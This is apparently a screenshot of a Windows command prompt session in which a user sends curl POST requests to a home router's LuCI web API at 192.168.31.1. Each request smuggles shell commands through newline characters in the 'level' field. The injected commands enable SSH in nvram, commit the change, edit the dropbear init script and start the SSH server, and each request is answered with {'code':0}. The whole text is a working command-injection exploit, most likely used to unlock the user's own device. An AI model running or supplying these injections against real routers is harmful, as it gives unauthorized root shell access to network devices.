 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19043.1165]
(c) Microsoft Corporation。保留所有权利。
C:\Users\LSX>curl
curl: try 'curl --help' for more information
C:\Users\LSX>curl -X POST http://192.168.31.1/cgi-bin/luci/;stok=3c223950284e99008d08bd10cb1ef174/api/misystem/arn_switc
h -d "open=1&model=1&level=%0Anvram%20set%20ssh_en%3D1%0A"
{"code":0}
C:\Users\LSX>curl -X POST http://192.168.31.1/cgi-bin/luci/;stok=3c223950284e99008d08bd10cb1ef174/api/misystem/arn_switc
h -d "open=1&model=1&level=%0Anvram%20commit%0A"
{"code":0}
C:\Users\LSX>curl -X POST http://192.168.31.1/cgi-bin/luci/;stok=3c223950284e99008d08bd10cb1ef174/api/misystem/arn_switc
h -d "open=1&model=1&level=%0Ased%20-i%20's%2Fchannel%3D.*%2Fchannel%3D%22debug%22%2Fg'%20%2Fetc%2Finit.d%2Fdropbear%0A"
{"code":0}
C:\Users\LSX>curl -X POST http://192.168.31.1/cgi-bin/luci/;stok=3c223950284e99008d08bd10cb1ef174/api/misystem/arn_switc
h -d "open=1&model=1&level=%0A%2Fetc%2Finit.d%2Fdropbear%20start%0A"
{"code":0}
C:\Users\LSX>